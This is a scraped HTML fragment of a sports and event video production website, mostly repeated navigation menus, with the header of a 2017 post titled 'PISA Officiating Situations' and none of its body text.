	<ul class="sub-menu">
		<li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://memorytovideo.com/ballhockey/club-championships/">Club Championships</a>		<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://memorytovideo.com/ballhockey/future-stars-ball-hockey/">Future Stars Ball Hockey</a>		<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1790"><a href="https://memorytovideo.com/roller-hockey-games-at-pisa/">PISA (Connecticut)</a>
		<ul class="sub-menu">
			<li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a>		</ul>
		<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://memorytovideo.com/chicago-ball-hockey-classic/">Chicago Ball Hockey Classic</a>		<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://memorytovideo.com/ballhockey/super-bowl-bye-week-invitational/">Super Bowl Bye Week Invitational</a>		<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://memorytovideo.com/sin-city-shootout/">Sin City Shootout (Vegas)</a>		<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://memorytovideo.com/north-american-championships/">North American Championships</a>		<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://memorytovideo.com/ebhl/">EBHL (New Jersey)</a>		<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://memorytovideo.com/mvp-vault-bash/">BASH (California)</a>		<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://memorytovideo.com/ballhockey/rshl-ironman-2/">RSHL (North Carolina)</a>		<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://memorytovideo.com/mvp-vault-south-florida-street-hockey-league/">SFSHL (Miami)</a>		<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://memorytovideo.com/north-american-championships-archive/">Cool Hockey Archive</a>	</ul>
	<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">Sports Live Streams</a></ul>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480"><a href="https://memorytovideo.com/events/"><b>EVENTS</b></a>
<ul class="sub-menu">
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://memorytovideo.com/events/shoreline-youth-football-championships/">Shoreline Youth Football Championships</a>	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://memorytovideo.com/?page_id=481">Northeast Football Showcase</a>	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://memorytovideo.com/all-star-classic/">All-Star Soccer Classic</a>	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://memorytovideo.com/the-bolton-ice-palace-show/">The Bolton Ice Palace Show: Broadway Baby</a></ul>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://memorytovideo.com/wedding-live-stream/"><b>WEDDINGS</b></a>
<ul class="sub-menu">
	<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a></ul>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-497"><a href="https://memorytovideo.com/other-services/"><b>MORE</b></a>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://memorytovideo.com/custom-payment/">Custom Payment</a>	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://memorytovideo.com/about-memory-to-video-productions/">About Us</a>	<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a>	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://memorytovideo.com/panel-talks/">Panel Talks</a>	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://memorytovideo.com/testimonials/">Testimonials</a>	<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://memorytovideo.com/youtube-archive/">YouTube Archive</a>	<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1277"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a>	<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://memorytovideo.com/advertising/">Advertising Options</a>	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://memorytovideo.com/minivids/">Minivids</a>	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://memorytovideo.com/connecticut-coverage-areas/">Coverage in Connecticut</a>	<li id="menu-item-1897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://memorytovideo.com/michigan-coverage-areas/">Coverage in Michigan</a></ul>
<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1876"><a href="https://memorytovideo.com/blog/"><b>BLOG</b></a><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://memorytovideo.com/contact-mvp/"><b>CONTACT US</b></a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>					<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://memorytovideo.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>			</ul>
	</div>
			</div>
		</div>
	</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://memorytovideo.com/" rel="home"><img class="vlog-logo" src="https://memorytovideo.com/wp-content/uploads/2016/12/MVPlogo__horizmiddle_2013_C1-1-e1482777551889.png" alt="Memory To Video"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
											<nav class="vlog-main-navigation">	
				<ul id="menu-mvp-menu-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"><a href="https://memorytovideo.com/streaming/"><b>LIVE STREAM</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://memorytovideo.com/streaming/live-now/">MVP Live Channels</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">SPORTS STREAMS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://memorytovideo.com/wedding-live-stream/">WEDDING STREAMS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://memorytovideo.com/live-streams-of-panel-talks-discussions/">Panel Talks / Discussions / Ceremonies</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-934"><a href="https://memorytovideo.com/highlightreels/"><b>HIGHLIGHT REELS</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1989"><a href="https://memorytovideo.com/ice-hockey/">HOCKEY</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1991"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1990"><a href="https://memorytovideo.com/football/">FOOTBALL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1988"><a href="https://memorytovideo.com/soccer/">SOCCER</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1998"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2006"><a href="https://memorytovideo.com/baseball/">BASEBALL</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://memorytovideo.com/game-film/"><b>GAME FILM</b></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a href="https://memorytovideo.com/highschool/"><b>HS/COLLEGE</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://memorytovideo.com/high-school-sports/">High school games</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://memorytovideo.com/football/">FOOTBALL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1008"><a href="https://memorytovideo.com/soccer/">SOCCER</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1999"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2007"><a href="https://memorytovideo.com/baseball/">BASEBALL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2000"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://memorytovideo.com/lohudreels/">Highlights on Journal News</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-416"><a href="https://memorytovideo.com/hockey/"><b>HOCKEY</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://memorytovideo.com/ice-hockey/">Ice Hockey</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1726"><a href="https://memorytovideo.com/roller-hockey-by-mvp/">Roller Hockey</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1728"><a href="https://memorytovideo.com/pisarollerhockey/">PISA (Connecticut)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://memorytovideo.com/mvp-vault-water-city-roller-hockey/">Water City (California)</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://memorytovideo.com/ballhockey/">Ball Hockey</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://memorytovideo.com/ballhockey/club-championships/">Club Championships</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://memorytovideo.com/ballhockey/future-stars-ball-hockey/">Future Stars Ball Hockey</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1790"><a href="https://memorytovideo.com/roller-hockey-games-at-pisa/">PISA (Connecticut)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://memorytovideo.com/chicago-ball-hockey-classic/">Chicago Ball Hockey Classic</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://memorytovideo.com/ballhockey/super-bowl-bye-week-invitational/">Super Bowl Bye Week Invitational</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://memorytovideo.com/sin-city-shootout/">Sin City Shootout (Vegas)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://memorytovideo.com/north-american-championships/">North American Championships</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://memorytovideo.com/ebhl/">EBHL (New Jersey)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://memorytovideo.com/mvp-vault-bash/">BASH (California)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://memorytovideo.com/ballhockey/rshl-ironman-2/">RSHL (North Carolina)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://memorytovideo.com/mvp-vault-south-florida-street-hockey-league/">SFSHL (Miami)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://memorytovideo.com/north-american-championships-archive/">Cool Hockey Archive</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">Sports Live Streams</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480"><a href="https://memorytovideo.com/events/"><b>EVENTS</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://memorytovideo.com/events/shoreline-youth-football-championships/">Shoreline Youth Football Championships</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://memorytovideo.com/?page_id=481">Northeast Football Showcase</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://memorytovideo.com/all-star-classic/">All-Star Soccer Classic</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://memorytovideo.com/the-bolton-ice-palace-show/">The Bolton Ice Palace Show: Broadway Baby</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://memorytovideo.com/wedding-live-stream/"><b>WEDDINGS</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-497"><a href="https://memorytovideo.com/other-services/"><b>MORE</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://memorytovideo.com/custom-payment/">Custom Payment</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://memorytovideo.com/about-memory-to-video-productions/">About Us</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://memorytovideo.com/panel-talks/">Panel Talks</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://memorytovideo.com/testimonials/">Testimonials</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://memorytovideo.com/youtube-archive/">YouTube Archive</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1277"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://memorytovideo.com/advertising/">Advertising Options</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://memorytovideo.com/minivids/">Minivids</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://memorytovideo.com/connecticut-coverage-areas/">Coverage in Connecticut</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://memorytovideo.com/michigan-coverage-areas/">Coverage in Michigan</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1876"><a href="https://memorytovideo.com/blog/"><b>BLOG</b></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://memorytovideo.com/contact-mvp/"><b>CONTACT US</b></a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://memorytovideo.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://memorytovideo.com/" rel="home"><img class="vlog-logo" src="https://memorytovideo.com/wp-content/uploads/2016/12/MVPlogo__horizmiddle_2013_C1-1-e1482777551889.png" alt="Memory To Video"></a></span>
	
	</div>

		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://memorytovideo.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> No videos yet!</p>
				<p class="text-center vlog-small-border">Click on &quot;Watch later&quot; to put videos here</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-mvp-menu-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"><a href="https://memorytovideo.com/streaming/"><b>LIVE STREAM</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://memorytovideo.com/streaming/live-now/">MVP Live Channels</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">SPORTS STREAMS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://memorytovideo.com/wedding-live-stream/">WEDDING STREAMS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://memorytovideo.com/live-streams-of-panel-talks-discussions/">Panel Talks / Discussions / Ceremonies</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-934"><a href="https://memorytovideo.com/highlightreels/"><b>HIGHLIGHT REELS</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1989"><a href="https://memorytovideo.com/ice-hockey/">HOCKEY</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1991"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1990"><a href="https://memorytovideo.com/football/">FOOTBALL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1988"><a href="https://memorytovideo.com/soccer/">SOCCER</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1998"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2006"><a href="https://memorytovideo.com/baseball/">BASEBALL</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://memorytovideo.com/game-film/"><b>GAME FILM</b></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a href="https://memorytovideo.com/highschool/"><b>HS/COLLEGE</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://memorytovideo.com/high-school-sports/">High school games</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://memorytovideo.com/football/">FOOTBALL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://memorytovideo.com/lacrosse-boys-and-girls/">LACROSSE</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1008"><a href="https://memorytovideo.com/soccer/">SOCCER</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1999"><a href="https://memorytovideo.com/basketball/">BASKETBALL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2007"><a href="https://memorytovideo.com/baseball/">BASEBALL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2000"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://memorytovideo.com/lohudreels/">Highlights on Journal News</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-416"><a href="https://memorytovideo.com/hockey/"><b>HOCKEY</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://memorytovideo.com/ice-hockey/">Ice Hockey</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1726"><a href="https://memorytovideo.com/roller-hockey-by-mvp/">Roller Hockey</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1728"><a href="https://memorytovideo.com/pisarollerhockey/">PISA (Connecticut)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://memorytovideo.com/mvp-vault-water-city-roller-hockey/">Water City (California)</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://memorytovideo.com/ballhockey/">Ball Hockey</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://memorytovideo.com/ballhockey/club-championships/">Club Championships</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://memorytovideo.com/ballhockey/future-stars-ball-hockey/">Future Stars Ball Hockey</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1790"><a href="https://memorytovideo.com/roller-hockey-games-at-pisa/">PISA (Connecticut)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://memorytovideo.com/how-to-subscribe-to-our-twitch-channel-with-your-amazon-prime-account/">TwitchChannel</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://memorytovideo.com/chicago-ball-hockey-classic/">Chicago Ball Hockey Classic</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://memorytovideo.com/ballhockey/super-bowl-bye-week-invitational/">Super Bowl Bye Week Invitational</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://memorytovideo.com/sin-city-shootout/">Sin City Shootout (Vegas)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://memorytovideo.com/north-american-championships/">North American Championships</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://memorytovideo.com/ebhl/">EBHL (New Jersey)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://memorytovideo.com/mvp-vault-bash/">BASH (California)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://memorytovideo.com/ballhockey/rshl-ironman-2/">RSHL (North Carolina)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://memorytovideo.com/mvp-vault-south-florida-street-hockey-league/">SFSHL (Miami)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://memorytovideo.com/north-american-championships-archive/">Cool Hockey Archive</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://memorytovideo.com/high-school-sports/sports-live-streams/">Sports Live Streams</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480"><a href="https://memorytovideo.com/events/"><b>EVENTS</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://memorytovideo.com/events/shoreline-youth-football-championships/">Shoreline Youth Football Championships</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://memorytovideo.com/?page_id=481">Northeast Football Showcase</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://memorytovideo.com/all-star-classic/">All-Star Soccer Classic</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://memorytovideo.com/the-bolton-ice-palace-show/">The Bolton Ice Palace Show: Broadway Baby</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://memorytovideo.com/wedding-live-stream/"><b>WEDDINGS</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-497"><a href="https://memorytovideo.com/other-services/"><b>MORE</b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://memorytovideo.com/custom-payment/">Custom Payment</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://memorytovideo.com/about-memory-to-video-productions/">About Us</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://memorytovideo.com/wedding-live-stream/">Wedding Ceremony Live Streams</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://memorytovideo.com/panel-talks/">Panel Talks</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://memorytovideo.com/testimonials/">Testimonials</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://memorytovideo.com/youtube-archive/">YouTube Archive</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1277"><a href="https://memorytovideo.com/detroit-free-press-videos/">Detroit Free Press Videos</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://memorytovideo.com/advertising/">Advertising Options</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://memorytovideo.com/minivids/">Minivids</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://memorytovideo.com/connecticut-coverage-areas/">Coverage in Connecticut</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://memorytovideo.com/michigan-coverage-areas/">Coverage in Michigan</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1876"><a href="https://memorytovideo.com/blog/"><b>BLOG</b></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://memorytovideo.com/contact-mvp/"><b>CONTACT US</b></a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-1181" class="post-1181 post type-post status-publish format-image has-post-thumbnail hentry category-sports post_format-post-format-image">

				
		
				
		<div class="vlog-section vlog-single-no-sid">

			<div class="container">

					
					<div class="vlog-content vlog-single-content">

						
													<div class="entry-header">

			    	
	
		    <span class="entry-category"><a href="https://memorytovideo.com/category/sports/" class="vlog-cat-5">Sports</a></span>
	
    <h1 class="entry-title">PISA Officiating Situations</h1>    
  	<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">October 13, 2017</span></div><div class="meta-item meta-views">141 views</div><div class="meta-item meta-rtime">1 min read</div></div>
  
</div>

<div class="entry-image vlog-single-entry-image">
